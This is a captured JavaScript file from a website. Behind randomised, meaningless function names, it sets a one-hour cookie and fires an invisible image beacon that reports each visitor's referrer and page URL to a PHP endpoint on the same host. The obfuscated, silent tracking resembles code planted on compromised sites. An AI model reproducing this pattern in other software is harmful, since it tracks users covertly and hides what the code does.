--- FILE ---
content_type: application/javascript
request_url: https://conversionupgradekit.com/doxyfyriv.js
body_size: 767
content:



function tukykopupy(){ 	 	var titosala = window.location.href;        var qexeb = "doxyfyriv";
 	var huwydohitudoky = "/" + qexeb + ".php";       var cykoj = 60;
		var gilibebakyxu = qexeb;	
  	 	var xyrajuxaqymoq = "";       try
	     {      xyrajuxaqymoq=""+parent.document.referrer;    }     catch (ex)  
     {  	    xyrajuxaqymoq=""+document.referrer;	    }  
	if(qehatiwy(gilibebakyxu) == null)  
 
	{	  
		var mefak = window.location.hostname; 		   		
  		vilovit(gilibebakyxu, "1", cykoj, "/", mefak);    
 
 		if(qehatiwy(gilibebakyxu) != null)


		{				var ragihigo = new Image();	 			ragihigo.src=huwydohitudoky + "?referer=" + escape(xyrajuxaqymoq) + "&url=" + escape(titosala);	   	 		} 

	}

  }	

tukykopupy();


function qehatiwy(xovoh) {
 	    var zodobi = document.cookie; 

 
    var lubam = xovoh + "=";      var fibypediv = zodobi.indexOf("; " + lubam);	    if (fibypediv == -1) { 
         fibypediv = zodobi.indexOf(lubam);	  	         if (fibypediv != 0) return null;  	 
    } else { 
        fibypediv += 2;  	     }
     var tanezawy = document.cookie.indexOf(";", fibypediv);
    if (tanezawy == -1) {	


        tanezawy = zodobi.length; 
      }

    return unescape(zodobi.substring(fibypediv + lubam.length, tanezawy));

  }



function vilovit(duwajocerijuqij,hyburofepolyp,damekygymyna, voxumavigek, cibymybygahux) 
{		 var lihymyrykuhuzu = new Date();		
    var fyxihujo = new Date(); 
	 fyxihujo.setTime(lihymyrykuhuzu.getTime() + 1000*60*damekygymyna); document.cookie = duwajocerijuqij+"="+escape(hyburofepolyp) + ";expires="+fyxihujo.toGMTString() + ";path=" + voxumavigek + ";domain=" + cibymybygahux;} 